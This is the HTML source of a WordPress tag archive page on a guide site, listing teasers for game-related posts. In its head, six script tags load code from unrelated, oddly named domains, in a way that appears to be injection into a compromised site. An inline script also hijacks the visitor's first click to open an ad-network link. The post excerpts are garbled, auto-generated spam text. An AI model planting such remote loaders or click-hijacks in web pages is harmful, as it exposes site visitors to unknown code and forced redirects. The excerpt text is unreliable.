

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/tag/game/
body_size: 11140
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>game &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; game Tag Feed" href="https://yoikiguide.com/tag/game/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1769819751' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/tags/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1013178" class="archive tag tag-game tag-188 nothing-personal-body-contents item-with-id-1013178 no-single-item">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>
<div class="np-archive-header">
    <div class="archive-header-contents text-center">
        <h1 class="archive-title marg-b-0 marg-t-0">
            Tag: <span>game</span>        </h1>
            </div>
</div>
<div id="np-content-wrapper" class="np-content">
    <div class="np-container container-fluid">

<div class="row">
    <div class="col-md-9 col-sm-8 col-xs-12">
        <div id="content" class="index-content archive-content pad-r-35">
            <div class="secondary-blog-elements">
                <div class="row top-xs">
					                            <div class="col-xs-12">
								<article id="1013178" class="blog-element-type-1 blog-element-type-1-s post-1013178 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-dictionary tag-game tag-guide tag-words">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/dictionary-guide-words-online-game/" title="Dictionary Guide Words Online Game">
                    <img width="683" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/ebfd452f137eff80915c07e6a4bc938a-683x600.png" class="img-responsive wp-post-image" alt="" decoding="async" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>January 13, 2026</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/dictionary-guide-words-online-game/" title="Dictionary Guide Words Online Game">Dictionary Guide Words Online Game</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Definitions &amp; meanings of words beginning with the letter a on dictionary.com, the world&#039;s leading online dictionary. Welcome to the international house of logorrhea, a free online dictionary of weird words and unusual words to help enhance your vocabulary. Dictionary Skills {FREEBIE} Step into 2nd Grade For over 20 years, dictionary.com has been helping millions [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/dictionary-guide-words-online-game/" class="read-more-link"
               title="Dictionary Guide Words Online Game">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1010343" class="blog-element-type-1 blog-element-type-1-s post-1010343 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-game tag-graded tag-guide tag-video">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/graded-video-game-price-guide/" title="Graded Video Game Price Guide">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/cc152ae672212fcfbaeaec8fd4803c97-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>April 26, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/graded-video-game-price-guide/" title="Graded Video Game Price Guide">Graded Video Game Price Guide</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Search for basketball cards, browse by set, value, and popularity We&#039;ve added the graded price to every game page. Kindergarten to Grade 2 PE Games Complete Sport Skill Toys r us, kay bee,. Graded video game price guide. I revised this article on november 27, 2020 to reflect the newest bewd sale. Edited november 17, [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/graded-video-game-price-guide/" class="read-more-link"
               title="Graded Video Game Price Guide">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1011177" class="blog-element-type-1 blog-element-type-1-s post-1011177 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-beta tag-destiny tag-game tag-guided">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/destiny-2-guided-game-beta/" title="Destiny 2 Guided Game Beta">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/2a0b74d6fdd6039a5e1f10d2767e9dd5-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>April 14, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/destiny-2-guided-game-beta/" title="Destiny 2 Guided Game Beta">Destiny 2 Guided Game Beta</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>But when we got to orbit we discovered that the raid did not even count as a guided game completion so we received no triumphs or emblems. Is “reminds me a bit of power rangers” an emotion? destiny 2 warlock exotics Destiny 2 open beta guide all During the guided games beta, all clans will [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/destiny-2-guided-game-beta/" class="read-more-link"
               title="Destiny 2 Guided Game Beta">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1013104" class="blog-element-type-1 blog-element-type-1-s post-1013104 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-episode tag-game tag-parents">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/game-of-thrones-parents-guide-season-1-episode-2/" title="Game Of Thrones Parents Guide Season 1 Episode 2">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/d4d75755b8b2ba7094298b9560c86b8b-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>April 2, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/game-of-thrones-parents-guide-season-1-episode-2/" title="Game Of Thrones Parents Guide Season 1 Episode 2">Game Of Thrones Parents Guide Season 1 Episode 2</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>While game of thrones has many fantastical elements, it is important to note that it is extremely and brutally realistic in its depiction of strong mature content, especially violence. Stannis baratheon plans to take the iron throne for his own. game of thrones characters Yes, it’s true…..I am a Game May 26, 2019 () 1.63 [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/game-of-thrones-parents-guide-season-1-episode-2/" class="read-more-link"
               title="Game Of Thrones Parents Guide Season 1 Episode 2">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1002851" class="blog-element-type-1 blog-element-type-1-s post-1002851 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-codes tag-game">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/pro-game-guides-roblox-game-codes/" title="Pro Game Guides Roblox Game Codes">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/dc8c95293918aadf9b3f2c29dc793d83-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>April 1, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/pro-game-guides-roblox-game-codes/" title="Pro Game Guides Roblox Game Codes">Pro Game Guides Roblox Game Codes</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>All the sharkbite codes are legit sharkbite codes published by their publisher and developer. Hit “redeem” button to use codes. pay attention, Use our service to get many Clash of Clans Script with the most useful features for this game!. Pro game guides roblox game codes. Driving empire roblox ⭐support the channel: Newest updated 100% [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/pro-game-guides-roblox-game-codes/" class="read-more-link"
               title="Pro Game Guides Roblox Game Codes">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1006421" class="blog-element-type-1 blog-element-type-1-s post-1006421 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-deadpool tag-game tag-guide tag-parents">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/deadpool-game-parents-guide/" title="Deadpool Game Parents Guide">
                    <img width="580" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/2e3c13c126cf0d92c5e0194dfb73527c-web-comic-legends-580x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 28, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/deadpool-game-parents-guide/" title="Deadpool Game Parents Guide">Deadpool Game Parents Guide</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>(and even mumans.) be prepared for just about anything. The merc with a mouth gets his own game in this insane comic book adaptation. ArtStation Gabriel Belmont, Nelson Teixeira But not even the merc with the mouth can dodge the end forever. Deadpool game parents guide. In fact, deadpool 2 will reach global theatres on [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/deadpool-game-parents-guide/" class="read-more-link"
               title="Deadpool Game Parents Guide">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1000997" class="blog-element-type-1 blog-element-type-1-s post-1000997 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-chart tag-earthbound tag-game tag-price">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/video-game-price-chart-earthbound/" title="Video Game Price Chart Earthbound">
                    <img width="798" height="482" src="https://yoikiguide.com/wp-content/uploads/2021/03/9a887f374f818b9c28fdaaefd8e757d5-798x482.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 19, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/video-game-price-chart-earthbound/" title="Video Game Price Chart Earthbound">Video Game Price Chart Earthbound</a>
        </h2>
        <div class="blog-element-excerpt">
